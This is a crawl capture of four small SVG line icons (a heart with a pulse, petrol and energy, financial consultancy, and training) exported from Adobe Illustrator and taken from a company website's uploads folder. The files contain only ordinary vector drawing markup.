<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 0.702,15.33 8.986,15.33 10.951,7.651 13.836,20.448 15.56,11.743 17.106,15.33 26.3,15.33 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M2.151,12.995 C1.087,11.684,0.5,10.019,0.5,8.307C0.5,4.279,3.68,1,7.586,1c2.355,0,4.561,1.185,5.915,3.019h-0.002 C14.852,2.185,17.058,1,19.414,1C23.32,1,26.5,4.279,26.5,8.307c0,1.712-0.587,3.377-1.651,4.688"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M6.102,17.797 l6.376,7.775c0.467,0.568,1.311,0.57,1.781,0.012l6.551-7.787"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/5-petrol-energie.svg
body_size: 399
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 23.957,21.346 23.957,26.5 18.273,26.5 18.273,17.676 23.249,17.676 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="20.323" x2="22.508" y2="20.323"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="17.676" x2="23.249" y2="17.676"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="23.853" x2="24.176" y2="23.853"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="26.5" x2="24.176" y2="26.5"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.957,16.475 c-0.025,0-1.543,2.454-1.543,3.314c0,0.86,0.691,1.557,1.543,1.557c0.852,0,1.543-0.697,1.543-1.557 C25.5,18.929,23.982,16.475,23.957,16.475z"></path> </g> <g> <g> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 14.926,26.5 7.13,26.5 9.12,11.754 12.937,11.754 "></polygon> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.5" y1="26.5" x2="20.612" y2="26.5"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.245" y1="11.754" x2="13.866" y2="11.754"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.056" y1="11.754" x2="11.056" y2="26.5"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 13.45,15.561 8.042,19.734 14.926,26.477 "></polyline> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 8.606,15.561 14.015,19.734 7.13,26.477 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M6.182,8.309 c0-0.705,0.582-1.277,1.299-1.277S8.78,7.603,8.78,8.309v1.142"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M15.165,5.903 c0-0.513-0.423-0.928-0.944-0.928c-0.521,0-0.944,0.416-0.944,0.928v3.547"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.828,4.813 c-1.23,0-2.228-0.965-2.228-2.156S7.598,0.5,8.828,0.5c1.23,0,2.227,0.965,2.227,2.156v6.794"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/financial-consultancy.svg
body_size: 455
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 22.153,17.901 3.783,17.901 1,27.647 33,27.647 30.048,17.309 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1" y1="30.431" x2="33" y2="30.431"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1" y1="33.216" x2="33" y2="33.216"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 33,27.647 33,36 1,36 1,27.647 "></polyline> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M31.279,14.65 c-0.509,3.023-3.37,5.061-6.391,4.552c-3.021-0.509-5.058-3.372-4.549-6.395c0.509-3.023,3.37-5.061,6.391-4.552 C29.751,8.764,31.788,11.627,31.279,14.65z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.929,15.444 c0.408,0.497,1.092,0.934,1.625,1.023c0.851,0.143,1.643-0.344,1.768-1.089c0.125-0.745-0.55-1.238-1.315-1.609 c-0.79-0.402-1.44-0.864-1.315-1.608s0.917-1.233,1.768-1.089c0.573,0.097,1.027,0.455,1.225,0.906"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="26.585" y1="10.336" x2="26.461" y2="11.073"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="25.553" y1="16.468" x2="25.429" y2="17.205"></line> </g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M20.295,14.323 c-1.09,0.648-2.406,0.929-3.754,0.702c-3.021-0.509-5.058-3.372-4.549-6.395c0.509-3.023,3.37-5.061,6.391-4.552 c2.508,0.423,4.337,2.468,4.595,4.88"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M15.581,11.268 c0.408,0.497,1.092,0.934,1.625,1.023c0.851,0.143,1.643-0.344,1.768-1.089c0.125-0.745-0.55-1.238-1.315-1.609 c-0.79-0.402-1.44-0.864-1.315-1.608s0.917-1.233,1.768-1.089c0.573,0.097,1.027,0.455,1.225,0.906"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.237" y1="6.159" x2="18.113" y2="6.896"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="17.206" y1="12.291" x2="17.082" y2="13.028"></line> </g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="6.214" y1="24.47" x2="7.058" y2="20.315"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.614" y1="24.47" x2="12.949" y2="20.315"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.014" y1="24.47" x2="18.84" y2="20.315"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="24.933" y1="21.542" x2="25.414" y2="24.47"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/training-personal-development.svg
body_size: 596
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M28.386,13.382 c1.233-0.54,2.1-1.812,2.1-3.296c0,0,0-1.33,0-1.409c0-1.973-1.532-3.572-3.422-3.572s-3.422,1.599-3.422,3.572 c0,0.079,0,1.409,0,1.409c0,1.48,0.862,2.749,2.09,3.291"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.642,19.449 v10.378c0,1.973,1.532,3.572,3.422,3.572h0h0c1.89,0,3.422-1.599,3.422-3.572V19.89"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="27.064" y1="24.685" x2="27.064" y2="36"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.852,33.399 h2.423c1.569,0,2.962,1.047,3.459,2.601h0h-9.341l0,0C22.89,34.447,24.283,33.399,25.852,33.399z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.757,13.388 L25.757,13.388c0,1.066-0.685,2-1.671,2.279l-5.918,0.892c-1.473,0.222-2.659,1.374-2.979,2.891l0,0h8.452"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M30.503,26.645 L30.503,26.645C32.033,25.846,33,24.213,33,22.427v-2.748c0-1.878-1.206-3.522-2.942-4.013l0,0 c-0.986-0.279-1.671-1.213-1.671-2.279v0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M5.97,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547s-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M1,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625l0,0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.995,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625l0,0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M16.564,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547c-1.398,0-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.594,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625l0,0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M19.59,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625l0,0"></path> </g> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="15.603" y1="5.355" x2="15.603" y2="4"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="2.333" y1="24.643" x2="2.333" y2="5.355"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="20.706" y1="5.355" x2="1" y2="5.355"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.425" y1="24.685" x2="1" y2="24.685"></line> </g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.642" y1="24.685" x2="30.485" y2="24.685"></line> </g> </svg> 